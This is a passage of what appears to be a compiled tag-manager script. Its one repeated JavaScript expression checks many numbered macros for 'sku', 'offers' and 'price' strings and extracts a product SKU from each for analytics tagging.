eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return 